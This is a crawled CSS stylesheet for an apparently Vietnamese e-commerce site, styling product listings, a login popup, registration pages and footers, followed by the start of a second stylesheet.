  background: #f66a20;
  text-align: center;
  font-size: 13px;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #fff;
}

footer .policy ul li a {
  font-size: 13px;
  line-height: 30px;
}

footer .policy ul li a:hover {
  color: #f75f1d;
}

button {
  cursor: pointer;
  -webkit-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

button:focus,
input:focus,
textarea:focus,
select:focus {
  outline: 0;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

@media (max-width: 767px) {
  .block__selected-product {
    max-height: 350px !important;
  }
  .block__selected-product .box__select-product {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .block__selected-product .box__select-product .quantity {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
}

.product-detail-site li {
  list-style-type: none;
}

.product-detail-site .testimonial {
  margin-top: 45px;
  padding-top: 45px;
  border-top: 1px solid #c4c4c4;
}

@media (min-width: 1200px) {
  .product-detail-site .testimonial .rate {
    margin-left: 4%;
  }
}

.product-detail-site .product-relate {
  padding: 30px 0;
}

.product-detail-site .product-relate .txt-head {
  font-size: 25px;
  line-height: 30px;
  text-align: center;
  color: #f66a20;
  margin-bottom: 50px;
  font-weight: normal;
}

@media (max-width: 767px) {
  .product-detail-site .product-relate .txt-head {
    margin-bottom: 30px;
  }
}

.product-detail-site .product-relate .product-detail-slide .owl-theme .owl-nav [class*="owl-"] {
  position: absolute;
  top: 40%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  height: 55px;
  width: 40px;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0;
  background: rgba(246, 106, 32, 0.9);
  border: none;
}

.product-detail-site .product-relate .product-detail-slide .owl-theme .owl-nav [class*="owl-"].owl-prev {
  left: 0;
  border-radius: 0px 55px 55px 0;
  margin-right: 10px;
}

.product-detail-site .product-relate .product-detail-slide .owl-theme .owl-nav [class*="owl-"].owl-next {
  right: 0;
  border-radius: 55px 0 0 55px;
}

.product-detail-site .product-relate .product-detail-slide .owl-theme .owl-nav [class*="owl-"].owl-next img {
  margin-left: 10px;
}

.product-detail-site .product-relate .product-detail-slide .owl-theme .owl-nav [class*="owl-"]:focus, .product-detail-site .product-relate .product-detail-slide .owl-theme .owl-nav [class*="owl-"]:hover {
  outline: 0;
}

.product-detail-site .product-relate .product-detail-slide .product-item .image {
  position: relative;
  padding-bottom: 230px;
}

.product-detail-site .product-relate .product-detail-slide .product-item .image img {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.product-detail-site .product-relate .product-detail-slide .product-item .image .img-tag {
  position: absolute;
  top: 15px;
  left: 15px;
  height: 45px;
  width: 45px;
  border-radius: 30px;
  font-weight: 300;
  font-size: 14px;
  line-height: 14px;
  color: #fff;
  font-style: italic;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.product-detail-site .product-relate .product-detail-slide .product-item .image .img-tag.hot {
  background: #f75f1d;
}

.product-detail-site .product-relate .product-detail-slide .product-item .image .img-tag.hot ~ .new {
  left: 70px;
}

.product-detail-site .product-relate .product-detail-slide .product-item .image .img-tag.new {
  background: #9a9a9a;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc {
  text-align: left;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .title {
  font-weight: normal;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .title a {
  text-align: left;
  font-size: 20px;
  line-height: 25px;
  color: #f75f1d;
  text-align: left;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .tag {
  font-size: 15px;
  line-height: 30px;
  color: #8a8a8a;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .price {
  font-size: 15px;
  line-height: 30px;
  color: #8a8a8a;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .price .btn-contact {
  display: inline-block;
  color: #fff;
  padding: 5px 15px;
  background: rgba(247, 95, 29, 0.95);
  border-radius: 5px;
  font-size: 15px;
  line-height: 20px;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .price .discount {
  font-size: 16px;
  color: #000;
}

.product-detail-site .product-relate .product-detail-slide .product-item .desc .price .old {
  text-decoration: line-through;
}

@media (min-width: 768px) {
  .product-detail-site .product-relate .product-detail-slide .product-item .image {
    padding-bottom: 300px;
  }
  .product-detail-site .product-relate .product-detail-slide .product-item .desc {
    padding: 15px 0;
  }
  .product-detail-site .product-relate .product-detail-slide .product-item .desc .title a {
    font-size: 25px;
    line-height: 30px;
  }
  .product-detail-site .product-relate .product-detail-slide .product-item .desc .tag {
    font-size: 15px;
    line-height: 30px;
  }
  .product-detail-site .product-relate .product-detail-slide .product-item .desc .price {
    font-size: 15px;
    line-height: 30px;
  }
}

@media (max-width: 767px) {
  .product-detail-site .product-information {
    padding-top: 20px;
  }
  .product-detail-site .product-detail .description h3 {
    font-size: 18px;
    margin-bottom: 10px;
  }
}

.block__selected-product {
  max-height: 560px;
  overflow: auto;
}

.block__selected-product .box__select-product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}

.block__selected-product .box__select-product label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  margin-bottom: 0;
}

.block__selected-product .box__select-product .quantity {
  background: #f2f2f2;
  border-radius: 3px;
  height: 33px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.block__selected-product .box__select-product .quantity input:focus {
  outline: unset;
}

.block__selected-product .box__select-product .quantity .qty {
  width: 26px;
  height: 31px;
  background: #fcfcfc;
  border: unset;
  text-align: center;
}

.block__selected-product .box__select-product .quantity .qtyminus,
.block__selected-product .box__select-product .quantity .qtyplus {
  background: transparent;
  border: unset;
  width: 33px;
  text-align: center;
  cursor: pointer;
}

.block__selected-product .single-product {
  padding: 20px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}

.block__selected-product .single-product .ava__product {
  display: block;
  margin: 0 16px 0 0;
  overflow: hidden;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.block__selected-product .single-product .ava__product img {
  -o-object-fit: cover;
  object-fit: cover;
  width: 72px;
  height: 72px;
}

.block__selected-product .single-product .info__product h2 {
  font-weight: 500;
  font-size: 20px;
  line-height: 30px;
  color: #2c2c2c;
  margin-bottom: 10px;
  overflow: hidden;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  display: -webkit-box;
}

.block__selected-product .single-product .price .pri__price {
  font-weight: 500;
  font-size: 18px;
  line-height: 30px;
  color: #ff8e53;
  display: block;
  margin-bottom: 8px;
}

.block__selected-product .single-product .price .on__discount {
  font-weight: normal;
  font-size: 13px;
  line-height: 30px;
  -webkit-text-decoration-line: line-through;
  text-decoration-line: line-through;
  color: #616161;
  margin-bottom: 0;
}

.block__selected-product table thead tr {
  border-bottom: 1px solid #eaeaea;
}

.block__selected-product table thead tr th {
  font-weight: normal;
  font-size: 12px;
  line-height: 20px;
  text-transform: uppercase;
  color: #acacac;
  padding-bottom: 10px;
  position: -webkit-sticky;
  position: sticky;
  top: -1px;
  background: #fff;
}

.block__selected-product table tbody tr {
  border-bottom: 1px solid #eaeaea;
}

@media (max-width: 991px) {
  .block__selected-product .single-product {
    padding: 15px 0;
  }
  .block__selected-product .single-product .info__product h2 {
    font-size: 16px;
    line-height: 22px;
  }
  .block__selected-product .single-product .price .pri__price {
    font-size: 16px;
    line-height: 22px;
  }
  .block__selected-product .single-product .price .on__discount {
    line-height: 22px;
  }
}

@media (max-width: 767px) {
  .block__selected-product .box__select-product {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .block__selected-product .box__select-product .quantity {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
  .block__selected-product .single-product {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-top: 20px;
    padding-bottom: 10px;
  }
  .block__selected-product .single-product .price {
    text-align: right;
    margin-right: 10px;
  }
  .block__selected-product .single-product .price .pri__price {
    font-size: 16px;
    line-height: 20px;
  }
  .block__selected-product .single-product .info__product h2 {
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 0;
  }
}

@media (max-width: 374px) {
  .block__selected-product .box__select-product .quantity .qtyminus,
  .block__selected-product .box__select-product .quantity .qtyplus {
    width: 20px;
  }
}

@media (min-width: 992px) {
  .block__selected-product {
    scrollbar-width: thin;
    scrollbar-color: #ff8e53 transparent;
  }
  .block__selected-product::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: transparent;
  }
  .block__selected-product::-webkit-scrollbar {
    width: 2px;
    background-color: transparent;
  }
  .block__selected-product::-webkit-scrollbar-thumb {
    border-radius: 20px;
    background-color: #ff8e53;
  }
}

@media (max-width: 767px) {
  .table-responsive-stack tr {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .table-responsive-stack td,
  .table-responsive-stack th {
    display: block;
    /*
     flex-grow | flex-shrink | flex-basis   */
    -ms-flex: 1 1 auto;
    -webkit-box-flex: 1;
            flex: 1 1 auto;
  }
  .table-responsive-stack tr {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    border-bottom: 3px solid #ccc;
    display: block;
  }
  /*  IE9 FIX   */
  .table-responsive-stack td {
    float: left\9;
    width: 100%;
  }
  .table-responsive-stack .table-responsive-stack-thead {
    min-width: 100px;
    font-weight: bold;
  }
  .table-responsive-stack tbody tr:nth-of-type(even) {
    background: #f2f2f2;
  }
  .table-responsive-stack tbody tr td {
    padding: 10px 15px;
  }
  .table-responsive-stack tbody tr td > div {
    width: 100%;
  }
  .table-responsive-stack tbody tr td:not(:first-of-type) {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .table-responsive-stack tbody tr td:not(:first-of-type) .single-product {
    padding: 0;
    margin: 0;
  }
  .table-responsive-stack tbody tr td:not(:first-of-type) .single-product .price {
    margin: 0;
  }
}

#box-auto-toc {
  padding: 20px;
  background-color: #f3f3f3;
  margin: 25px 0;
  display: inline-block;
  min-width: 350px;
}

#box-auto-toc ol {
  margin: 0;
}

#box-auto-toc .toc_title {
  text-align: center;
}

#box-auto-toc .table-of-contents li {
  list-style-type: none !important;
  margin: 0 !important;
}

#box-auto-toc .table-of-contents li a {
  color: #5f5f5f;
}

#box-auto-toc .table-of-contents li a:hover {
  color: #f75f1d;
}

.category-sections {
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -15px 1rem;
}

.category-sections > li {
  width: 33.333%;
  padding: 0 15px;
}

.category-sections .category-sub {
  margin-left: 1rem;
}

.category-sections a {
  font-size: 16px;
  line-height: 30px;
  color: #5f5f5f;
}

.category-sections a:hover {
  color: #f66a20;
}

.category-sections .typography-sitemap-subsection {
  font-weight: normal;
  font-size: 25px;
  font-weight: normal;
  line-height: 30px;
  margin-bottom: 1rem;
}

.category-sections > ul {
  margin-bottom: 1rem;
}

.category-sections > ul li {
  text-align: left;
}

.category-sections > ul li .category-sub {
  margin-left: 1.5rem;
}

@media (max-width: 767px) {
  .category-sections > li {
    width: 50%;
  }
}

.product-detail .customer-review-sub .customer-item .author {
  margin-bottom: 0;
}

.product-detail .customer-review-sub .customer-item .author .image {
  height: 51px !important;
  width: 51px !important;
}

.product-detail .customer-review-sub .customer-item .author .name span:first-of-type {
  font-size: 18px;
  line-height: 24px;
  color: #000;
}

.product-detail .customer-review-sub .customer-item .author .name span:last-of-type {
  font-size: 14px;
  line-height: 24px;
  color: #696969;
}

.product-detail .customer-review-sub .customer-item p {
  font-size: 17px;
  line-height: 24px;
  color: #696969;
}

@media (min-width: 1200px) {
  .product-detail .customer-review-sub .customer-item p {
    margin-left: 65px;
  }
}

@media (max-width: 767px) {
  .product-detail .customer-review-sub .customer-item p {
    font-size: 15px;
    line-height: 20px;
  }
}

.pd__intro-left.sidebar img {
  max-height: 185px;
  width: 100%;
  -o-object-fit: scale-down;
     object-fit: scale-down;
}

.product-detail .description p img {
  height: 100%;
  -o-object-fit: scale-down;
     object-fit: scale-down;
}

.swiper__sidebar .swiper-slide a {
  position: relative;
  padding-bottom: 230px;
  display: block;
}

.swiper__sidebar .swiper-slide img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.notification-success {
  background: #fff;
  margin: 100px 0;
}

@media (max-width: 991px) {
  .notification-success {
    margin: 70px 0;
  }
}

.btn__save--profile svg {
  vertical-align: baseline;
  margin-left: 5px;
}

@media (min-width: 768px) {
  footer .footer-main {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  footer .footer-main .footer-info {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    width: 100%;
    margin-bottom: 20px;
  }
  footer .footer-main .footer-links {
    width: 60%;
  }
  footer .footer-main .footer-links .links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  footer .footer-main .footer-links .links ul {
    width: 50%;
  }
  footer .footer-main .policy {
    width: 40%;
    margin-top: 35px;
  }
  footer .footer-main .footer-form {
    width: 60%;
  }
}

@media (min-width: 1200px) {
  footer .footer-main .footer-info {
    width: 32%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 32%;
            flex: 0 0 32%;
  }
  footer .footer-main .footer-links,
  footer .footer-main .policy {
    width: 23%;
  }
  footer .footer-main .policy {
    margin-top: 43px;
    padding-right: 1rem;
  }
  footer .footer-main .footer-form {
    width: 22%;
  }
}

@media (min-width: 1600px) {
  footer .footer-main .footer-info {
    width: 28%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 28%;
            flex: 0 0 28%;
  }
  footer .footer-main .footer-links {
    width: 20%;
  }
  footer .footer-main .policy {
    width: 25%;
  }
  footer .footer-main .footer-form {
    width: 26%;
  }
}

.popup-login {
  width: calc(100% - 30px);
  margin: 0 auto;
  padding: 20px 15px;
  border-radius: 18px;
  background: #ffffff;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -80%);
          transform: translate(-50%, -80%);
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s all;
  transition: 0.3s all;
}

.popup-login.active {
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  opacity: 1;
  visibility: visible;
}

.popup-login .head {
  margin-bottom: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.popup-login .head .head--acount {
  font-size: 25px;
  line-height: 30px;
  font-weight: normal;
  color: #f66a20;
  margin-bottom: 0;
}

.popup-login .head img {
  width: 75px;
  height: 49px;
  -o-object-fit: scale-down;
     object-fit: scale-down;
}

.popup-login .form-wrap .form-group label {
  font-size: 16px;
  color: #3f3f3f;
}

.popup-login .form-wrap .form-group .form-control {
  font-size: 16px;
  line-height: 25px;
  padding: 9px 12px;
  height: unset;
}

.popup-login .form-wrap .form-group .form-control::-webkit-input-placeholder {
  color: #848383;
  font-size: 16px;
}

.popup-login .form-wrap .form-group .form-control:-ms-input-placeholder {
  color: #848383;
  font-size: 16px;
}

.popup-login .form-wrap .form-group .form-control::-ms-input-placeholder {
  color: #848383;
  font-size: 16px;
}

.popup-login .form-wrap .form-group .form-control::placeholder {
  color: #848383;
  font-size: 16px;
}

.popup-login .actions-form {
  padding: 0;
  margin: 20px 0 25px;
}

.popup-login .actions-form .form-check input {
  margin-top: 3px;
}

.popup-login .actions-form .btn-remember-pass {
  color: #3cb4e7;
  font-size: 16px;
  text-decoration: underline;
}

.popup-login .btn-submit {
  display: block;
  background: #f66a20;
  border-radius: 3px;
  font-size: 18px;
  color: #ffffff;
  font-weight: 500;
  text-transform: uppercase;
  border: unset;
  width: 100%;
  padding: 10px;
  margin-bottom: 1rem;
}

.popup-login .faq {
  font-size: 16px;
  color: #848383;
  text-align: center;
}

.popup-login .faq a {
  color: #f66a20;
}

.popup-login .closed {
  position: absolute;
  top: -20px;
  right: -10px;
  z-index: 9999;
}

.popup-login .line {
  margin: 10px 0;
  position: relative;
  color: #848383;
  font-size: 16px;
  line-height: 19px;
}

.popup-login .line span {
  display: inline-block;
  padding: 10px 20px;
  background: #fff;
  position: relative;
  z-index: 2;
}

.popup-login .line::after {
  content: "";
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translateY(-50%, -50%);
  height: 1px;
  width: 100%;
  background-color: #848383;
  left: 50%;
}

.popup-login .log-socials {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  text-align: center;
}

.popup-login .log-socials a {
  padding: 10px;
  font-size: 14px;
  line-height: 17px;
  color: #ffffff;
  width: 100%;
  border-radius: 2px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 8px;
  margin-bottom: 1rem;
}

.popup-login .log-socials a img {
  margin-right: 8px;
}

.popup-login .log-socials a.fb {
  background: #3c579e;
}

.popup-login .log-socials a.gg {
  background: #d0422a;
}

@media (min-width: 768px) {
  .popup-login {
    width: 626px;
    padding: 25px;
  }
  .popup-login .head {
    margin-bottom: 70px;
  }
  .popup-login .form-wrap .form-group {
    margin-bottom: 20px;
  }
  .popup-login .form-wrap .form-group label {
    font-size: 16px;
    line-height: 30px;
  }
  .popup-login .form-wrap .form-group .form-control {
    padding: 14px;
  }
  .popup-login .btn-submit {
    font-size: 18px;
    padding: 16px;
  }
  .popup-login .log-socials {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .popup-login .log-socials a {
    width: 48%;
  }
}

.item-review-user .info__top .info__person .name span {
  font-size: 14px !important;
  line-height: 14px !important;
  font-weight: 500;
  display: inline-block;
  padding: 4px 8px;
  background: #f1c40f;
  border-radius: 3px;
  margin-left: 6px;
}

.product-detail
.customer-review
.customer-item
.author
.name
span:first-of-type {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.product-detail
.customer-review
.customer-item
.author
.name
span:first-of-type span:last-of-type {
  font-size: 14px !important;
  line-height: 14px !important;
  font-weight: 500;
  display: inline-block;
  padding: 4px 8px;
  background: #f1c40f;
  border-radius: 3px;
  margin-left: 6px;
}

.register__account .form-group {
  width: 100%;
}

.header-actions .user .user-box .info-item .dmm {
  height: 25px;
  width: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.header-actions .user .user-box .info-item .dmm svg {
  -o-object-fit: scale-down;
     object-fit: scale-down;
  margin: 0;
}

.header-actions .user .user-box .user-acc--action li:last-of-type {
  margin-bottom: 0;
}

.header-actions .user .user-box .user-acc--action li:last-of-type svg {
  margin-left: 2px;
}

.register-success {
  background: #fff;
  padding: 0 0 50px;
}

.register-success span {
  color: #f66a20;
}

.register-success .btn-back {
  display: inline-block;
  font-size: 16px;
  line-height: 25px;
  text-align: center;
  color: #4e4e4e;
  border-radius: 4px;
  padding: 10px 30px;
  border: 1px solid #f66a20;
}

.register-success .btn-back:hover {
  color: #fff;
  background-color: #f66a20;
}

.register-success .banner {
  position: relative;
  padding-bottom: 200px;
}

.register-success .banner img {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media (min-width: 992px) {
  .register-success .banner {
    padding-bottom: 350px;
  }
}

@media (min-width: 1200px) {
  .register-success .banner {
    padding-bottom: 500px;
  }
}

.register-success .wrap {
  margin: 0 auto;
  max-width: 580px;
  padding: 40px 0 0;
  background: #fff;
}

.register-success .wrap .head {
  font-size: 16px;
  line-height: 25px;
  text-align: center;
  color: #4e4e4e;
}

.register-success .wrap .head h3 {
  color: #f66a20;
  font-size: 22px;
  line-height: 34px;
  margin-bottom: 0;
  margin-top: 10px;
  font-weight: normal;
}

.register-success .wrap .head p {
  font-size: 16px;
  line-height: 22px;
}

@media (min-width: 768px) {
  .register-success .wrap {
    max-width: 865px;
  }
  .register-success .wrap .head h3 {
    font-size: 35px;
    line-height: 53px;
  }
  .register-success .wrap .head p {
    font-size: 18px;
    line-height: 28px;
    max-width: 653px;
    margin: 0 auto 26px;
  }
}

.vertify-success-account {
  background: #fff;
  border-radius: 3px;
  padding: 30px;
  width: 95%;
  margin: 0 auto;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -80%);
          transform: translate(-50%, -80%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s all;
  transition: 0.3s all;
  text-align: center;
  z-index: 9999999;
}

.vertify-success-account.active {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.vertify-success-account h3 {
  font-size: 22px;
  line-height: 35px;
  font-weight: normal;
  margin-bottom: 0;
  color: #f75f1d;
}

.vertify-success-account p {
  font-size: 16px;
  color: #4e4e4e;
  line-height: 27px;
  margin: 0 0 25px;
}

.vertify-success-account .btn-vertify {
  display: inline-block;
  background: #f66a20;
  border-radius: 5px;
  color: #fff;
  padding: 12px 25px;
  color: #ffffff;
}

@media (min-width: 768px) {
  .vertify-success-account {
    padding: 50px;
  }
  .vertify-success-account .wrapper {
    max-width: 500px;
    margin: 0 auto;
  }
  .vertify-success-account h3 {
    font-size: 35px;
    line-height: 53px;
  }
  .vertify-success-account p {
    font-size: 18px;
    line-height: 27px;
  }
}

@media (min-width: 992px) {
  .vertify-success-account {
    max-width: 800px;
    width: 100%;
  }
}

@media (min-width: 576px) {
  .container-custom {
    max-width: 540px !important;
  }
}

@media (min-width: 768px) {
  .container-custom {
    max-width: 720px !important;
  }
}

@media (min-width: 992px) {
  .container-custom {
    max-width: 960px !important;
  }
}

@media (min-width: 1200px) {
  .container-custom {
    max-width: 1170px !important;
    margin: 0 auto;
  }
}

.list-customs-wrap [class*="col-"] {
  margin-bottom: 29px;
}

.list-customs-wrap .item {
  position: relative;
  overflow: hidden;
}
.list-customs-wrap .item:hover .desc{
  bottom: 0%;
}
.list-customs-wrap .image {
  position: relative;
  padding-bottom: 300px;
}

.list-customs-wrap .image img {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.list-customs-wrap .desc {
  position: absolute;
  bottom: -20%;
  z-index: 1;
  width: 100%;
  padding: 15px;
  text-align: center;
  transition: 0.3s all;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.9)), to(rgba(0, 0, 0, 0)));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 100%);
}
@media (max-width: 991px) {
  .list-customs-wrap .desc{
    bottom: -26%;
  }
}
.list-customs-wrap .desc h2 {
  line-height: 0;
}

.list-customs-wrap .desc h2 a {
  font-size: 17px;
  line-height: 26px;
  font-weight: normal;
  color: #f75f1d;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  overflow: hidden;
  -webkit-box-orient: vertical;
  text-transform: uppercase;
}

.list-customs-wrap .desc p {
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  color: #fff !important;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  overflow: hidden;
  -webkit-box-orient: vertical;
  font-weight: bold;
  font-style: normal;
}

.list-customs-wrap .desc p:last-of-type {
  margin-bottom: 0;
}

.list-customs-wrap .desc p span {
  font-style: normal !important;
  color: #fff !important;
}

@media (min-width: 992px) {
  .list-customs-wrap .image {
    padding-bottom: 370px;
  }
}

@media (max-width: 767px) {
  .result-search-content .search-box .form-search button {
    height: 45px;
  }
  .construction_detail_tag .detail_tag_right {
    margin-top: 10px;
  }
}

.search .search-box input {
  border-radius: 40px;
  padding: 6px 0.75rem 8px;
  height: unset;
}

input,
select,
textarea {
  height: unset;
}

.product__products
.pd__intro-left
.category__list
.category__item
.category__child
.category__child__child li {
  margin-bottom: 6px;
}

.product__products
.pd__intro-left
.category__list
.category__item
.category__child
.category__child__child li a {
  color: #787878;
  font-size: 16px;
  line-height: 25px;
  text-transform: unset;
  padding: 0 0 0 10px;
  background: url("../images/dots.svg") 0px 13px no-repeat;
}

.product__products
.pd__intro-left
.category__list
.category__item
.category__child
.category__child__child li a.active, .product__products
.pd__intro-left
.category__list
.category__item
.category__child
.category__child__child li a:hover {
  color: #f75f1d;
}

.parent__table-child .bg-flex-text span:last-of-type,
.parent__table-child .under__title-table span:last-of-type {
  text-align: right;
}

.caret-down.active i {
  color: #f75f1d;
}

.caret-down.active i::before {
  content: "\f106";
  font-family: "FontAweSome";
}

.caret-down_lv2 {
  position: absolute;
  top: 0;
  right: 0;
  height: 46px;
  width: 30px;
  font-size: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  cursor: pointer;
}

.caret-down_lv2.active i {
  color: #f75f1d;
}

.caret-down_lv2.active i::before {
  content: "\f106";
  font-family: "FontAweSome";
}

.block__selected-product thead th:not(:first-of-type) {
  text-align: center;
}

.block__selected-product tbody td:not(:first-of-type) .single-product {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child {
  display: block !important;
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child.absolute__btn-save {
  text-align: center;
  position: static;
  margin-bottom: 20px;
}

.footer-loz {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.construction_detail_box .construction_detail_txt h2,
.construction_detail_box .construction_detail_txt h2 span {
  font-size: 32px !important;
  line-height: 1.5;
}

.construction_detail_box .construction_detail_txt h3,
.construction_detail_box .construction_detail_txt h3 span {
  font-size: 26px !important;
  line-height: 1.5;
}

.construction_detail_box .construction_detail_txt h4,
.construction_detail_box .construction_detail_txt h5 span {
  font-size: 22px !important;
  line-height: 1.5;
}

.construction_news-detail_content {
  font-family: "Roboto", sans-serif;
}

.fixed-icons {
  position: fixed;
  bottom: 5%;
  left: 30px;
  z-index: 9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.fixed-icons .back-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 39px;
  height: 39px;
  border: 1px solid #f66a20;
  border-radius: 3px;
  margin-bottom: 10px;
}

.fixed-icons .icon-call {
  display: none;
}

@media (max-width: 991px) {
  .fixed-icons .icon-call {
    display: block;
    right: 15px;
  }
}
/*# sourceMappingURL=custom.css.map */

--- FILE ---
content_type: text/css
request_url: https://anhdoan.vn/css/style-new.css?v=1657599587
body_size: 23100
content:
.timeline-item {
    background: #fff;
    border-bottom: 1px solid #f2f2f2;
    padding: 25px;
    margin: 0 auto;
}

@-webkit-keyframes placeHolderShimmer {
    0% {
        background-position: -468px 0;
    }
    100% {
        background-position: 468px 0;
    }
}

